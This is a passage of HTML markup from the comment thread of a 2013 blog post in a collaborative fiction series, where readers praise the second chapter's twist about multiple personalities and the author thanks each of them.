            August 6, 2013 at 2:20 pm        </a>
            </div>

    <div class="comment-content">
        <p>LOL 😀 Thanks for kick starting the story with a very different plot! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27888#respond" data-commentid="27888" data-postid="2583" data-belowelement="div-comment-27888" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-26762">
            <div id="div-comment-26762" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/3a85c1bd74bbaf8b1573993da7020a7d6726f9b090f189005e7dc37911794df0?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a85c1bd74bbaf8b1573993da7020a7d6726f9b090f189005e7dc37911794df0?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.indianamericanmom.com" class="url" rel="ugc external nofollow">Roshni</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-26762">
            August 3, 2013 at 10:22 am        </a>
            </div>

    <div class="comment-content">
        <p>Turning out to be an eerie but fascinating tale! Looks like a multiple personality disorder, huh?!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=26762#respond" data-commentid="26762" data-postid="2583" data-belowelement="div-comment-26762" data-respondelement="respond" data-replyto="Reply to Roshni" aria-label="Reply to Roshni">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27889">
            <div id="div-comment-27889" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27889">
            August 6, 2013 at 2:21 pm        </a>
            </div>

    <div class="comment-content">
        <p>Yessss 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27889#respond" data-commentid="27889" data-postid="2583" data-belowelement="div-comment-27889" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-26763">
            <div id="div-comment-26763" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/ebb3d0e5a69bb581c5be38b127ed385d35f42810f8e7ab777afc92ce6504b37c?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebb3d0e5a69bb581c5be38b127ed385d35f42810f8e7ab777afc92ce6504b37c?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://vidyasury.com" class="url" rel="ugc external nofollow">Vidya Sury</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-26763">
            August 3, 2013 at 10:29 am        </a>
            </div>

    <div class="comment-content">
        <p>There&#8217;s no telling where this story will lead, Shilpa. 🙂 There are dark demons at work here. Biting my nails &#8211; oh no, wait, I&#8217;ve already bitten them off. Can&#8217;t wait to see what Hema does to the story!</p>
<p>You have done a great job, though.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=26763#respond" data-commentid="26763" data-postid="2583" data-belowelement="div-comment-26763" data-respondelement="respond" data-replyto="Reply to Vidya Sury" aria-label="Reply to Vidya Sury">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27890">
            <div id="div-comment-27890" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27890">
            August 6, 2013 at 2:22 pm        </a>
            </div>

    <div class="comment-content">
        <p>This is one story which will have a lot of twists and turns. Thanks Vidya! Glad you liked the effort! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27890#respond" data-commentid="27890" data-postid="2583" data-belowelement="div-comment-27890" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-26776">
            <div id="div-comment-26776" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/58b54520baaa578bc51a298077134fdc5c5e57f8a3e12d3b24d29cd0e3086b14?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/58b54520baaa578bc51a298077134fdc5c5e57f8a3e12d3b24d29cd0e3086b14?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://mywordgraffiti.blogspot.com/" class="url" rel="ugc external nofollow">Shiva</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-26776">
            August 3, 2013 at 10:44 am        </a>
            </div>

    <div class="comment-content">
        <p>Wow Shilpa&#8230; You have picked up the threads an sewn them beautifully&#8230; A great next&#8230; demons of the past &#8230; disturbed childhood&#8230; and self made defence mechanisms&#8230; This is going great!!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=26776#respond" data-commentid="26776" data-postid="2583" data-belowelement="div-comment-26776" data-respondelement="respond" data-replyto="Reply to Shiva" aria-label="Reply to Shiva">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27891">
            <div id="div-comment-27891" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27891">
            August 6, 2013 at 2:23 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you so much, Shiva! Your comment has made my day! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27891#respond" data-commentid="27891" data-postid="2583" data-belowelement="div-comment-27891" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-26846">
            <div id="div-comment-26846" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/997ecfa59252c16b01adf7738526d0e3571b7ea3ede1a81907a6b2b44939d796?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/997ecfa59252c16b01adf7738526d0e3571b7ea3ede1a81907a6b2b44939d796?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://eccentricgrandmum.blogspot.com" class="url" rel="ugc external nofollow">ushamenon</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-26846">
            August 3, 2013 at 1:59 pm        </a>
            </div>

    <div class="comment-content">
        <p>Wah,Shilpa this a very great idea of taking forward the story written by a previous  writer. Your story is complete in  itself. It arouses a sort of suspense,with bleeding fingers,</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=26846#respond" data-commentid="26846" data-postid="2583" data-belowelement="div-comment-26846" data-respondelement="respond" data-replyto="Reply to ushamenon" aria-label="Reply to ushamenon">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27892">
            <div id="div-comment-27892" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27892">
            August 6, 2013 at 2:23 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Ma&#8217;am 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27892#respond" data-commentid="27892" data-postid="2583" data-belowelement="div-comment-27892" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-26958">
            <div id="div-comment-26958" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/8db0d496b4c08bcb0c0e89f87c72ba3e9825687da8eada6faab015a6a2cf8470?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8db0d496b4c08bcb0c0e89f87c72ba3e9825687da8eada6faab015a6a2cf8470?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://1hw.in" class="url" rel="ugc external nofollow">Ayush Chauhan</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-26958">
            August 3, 2013 at 3:21 pm        </a>
            </div>

    <div class="comment-content">
        <p>So, it looks like Shishir&#8217;s personalities are not harmless&#8230;now things get interesting&#8230;.Kudos Shilpa&#8230;</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=26958#respond" data-commentid="26958" data-postid="2583" data-belowelement="div-comment-26958" data-respondelement="respond" data-replyto="Reply to Ayush Chauhan" aria-label="Reply to Ayush Chauhan">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27893">
            <div id="div-comment-27893" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27893">
            August 6, 2013 at 2:24 pm        </a>
            </div>

    <div class="comment-content">
        <p>You never know!! Lets see&#8230; Thanks Ayush 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27893#respond" data-commentid="27893" data-postid="2583" data-belowelement="div-comment-27893" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-27076">
            <div id="div-comment-27076" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/229aad59e7b07cd642cdc026ec35161e9cbf79690bb7bc2bea96f3d256dfecca?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/229aad59e7b07cd642cdc026ec35161e9cbf79690bb7bc2bea96f3d256dfecca?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://ishithaa.com" class="url" rel="ugc external nofollow">Bhavya</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27076">
            August 3, 2013 at 6:51 pm        </a>
            </div>

    <div class="comment-content">
        <p>Wow. That was quite a gripping chapter two. So many intricate details woven in, so the writers who come in at the later stage can pick, choose and thank you for adding so much detail into these characters.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27076#respond" data-commentid="27076" data-postid="2583" data-belowelement="div-comment-27076" data-respondelement="respond" data-replyto="Reply to Bhavya" aria-label="Reply to Bhavya">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27894">
            <div id="div-comment-27894" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27894">
            August 6, 2013 at 2:25 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you, Bhavya! Thanks for observing the details too 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27894#respond" data-commentid="27894" data-postid="2583" data-belowelement="div-comment-27894" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-27118">
            <div id="div-comment-27118" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/1860d920eef7a819bbedcc11a6756aa9fb46f9cc43b0aac94dc38ad6fd1c1d79?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1860d920eef7a819bbedcc11a6756aa9fb46f9cc43b0aac94dc38ad6fd1c1d79?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://themuseumpiece.wordpress.com" class="url" rel="ugc external nofollow">Vaisakh Venugopal</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27118">
            August 3, 2013 at 8:38 pm        </a>
            </div>

    <div class="comment-content">
        <p>Great job! A very good continuation from the first part.. 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27118#respond" data-commentid="27118" data-postid="2583" data-belowelement="div-comment-27118" data-respondelement="respond" data-replyto="Reply to Vaisakh Venugopal" aria-label="Reply to Vaisakh Venugopal">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2" id="comment-27895">
            <div id="div-comment-27895" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27895">
            August 6, 2013 at 2:26 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you Vaisakh 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27895#respond" data-commentid="27895" data-postid="2583" data-belowelement="div-comment-27895" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-27122">
            <div id="div-comment-27122" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://myriadrainbowhues.blogspot.in" class="url" rel="ugc external nofollow">Rainbow Hues</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27122">
            August 3, 2013 at 10:04 pm        </a>
            </div>

    <div class="comment-content">
        <p>I am shaking in my shoes now..not because this story left me at the edge and wanting for more but because I don&#8217;t know what this will lead to by the time t reaches me. A super fiction, Shilpa and I am so glad the character is detailed so much. Like Bhavya says, it would be interesting to pick from a lot here. Let&#8217;s see what Hema brings, now&#8230;I am eager!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27122#respond" data-commentid="27122" data-postid="2583" data-belowelement="div-comment-27122" data-respondelement="respond" data-replyto="Reply to Rainbow Hues" aria-label="Reply to Rainbow Hues">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment odd alt depth-2 parent" id="comment-27896">
            <div id="div-comment-27896" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27896">
            August 6, 2013 at 2:29 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks a lot, for the encouraging words. But Kajal dearest, if I am not mistaken, you have to weave the story with Kara, Trishoo, Muthu, Mr Singh, Aiyana&#8230;.  isnt it? 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27896#respond" data-commentid="27896" data-postid="2583" data-belowelement="div-comment-27896" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-3 parent" id="comment-28010">
            <div id="div-comment-28010" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://myriadrainbowhues.blogspot.in" class="url" rel="ugc external nofollow">Rainbow Hues</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-28010">
            August 6, 2013 at 10:07 pm        </a>
            </div>

    <div class="comment-content">
        <p>Hawwww!! an all this while I was thinking I was in this group&#8230;khikhikhi&#8230;.am seriously so clumsy&#8230;opsie now&#8230;I need to get back to that story..thanks Shilpa</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=28010#respond" data-commentid="28010" data-postid="2583" data-belowelement="div-comment-28010" data-respondelement="respond" data-replyto="Reply to Rainbow Hues" aria-label="Reply to Rainbow Hues">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-4 parent" id="comment-28011">
            <div id="div-comment-28011" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-28011">
            August 6, 2013 at 10:09 pm        </a>
            </div>

    <div class="comment-content">
        <p>Happens!! 😉 Hurry up and start dreaming about Kara, Trishoo, Muthu, Mr Singh, Aiyana&#8230; All the very best!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=28011#respond" data-commentid="28011" data-postid="2583" data-belowelement="div-comment-28011" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-5" id="comment-28329">
            <div id="div-comment-28329" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/23147b52962af5212ad46df99a3728197f2d110f55c948ef7067f0690646d917?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://myriadrainbowhues.blogspot.in" class="url" rel="ugc external nofollow">Rainbow Hues</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-28329">
            August 8, 2013 at 6:36 pm        </a>
            </div>

    <div class="comment-content">
        <p>I read all three of those stories and I am completely lost, I am going to be the one to draw it to a close&#8230;How, I am thinking 🙁</p>
    </div>

    <div class="reply">
            </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-27170">
            <div id="div-comment-27170" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/eda07fac94c3602abb4e4d029b893a04ae7ab29fe06a18b9deaa31891d1f8513?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/eda07fac94c3602abb4e4d029b893a04ae7ab29fe06a18b9deaa31891d1f8513?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://everydaygyaan.com" class="url" rel="ugc external nofollow">Corinne Rodrigues</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27170">
            August 4, 2013 at 10:40 am        </a>
            </div>

    <div class="comment-content">
        <p>Love the twist in the tale&#8230;.multiple personality disorder? I didn&#8217;t see that coming! Has a &#8216;writer&#8217; taken over your blog? 😉</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27170#respond" data-commentid="27170" data-postid="2583" data-belowelement="div-comment-27170" data-respondelement="respond" data-replyto="Reply to Corinne Rodrigues" aria-label="Reply to Corinne Rodrigues">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment even depth-2" id="comment-27898">
            <div id="div-comment-27898" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://shilpaagarg.com/" class="url" rel="ugc">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html#comment-27898">
            August 6, 2013 at 2:30 pm        </a>
            </div>

    <div class="comment-content">
        <p>LOL 😀 Thanks Corinne. Glad you enjoyed this first attempt at writing a 500 word fiction 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/08/chapter-2-the-dream-i-dream.html?replytocom=27898#respond" data-commentid="27898" data-postid="2583" data-belowelement="div-comment-27898" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
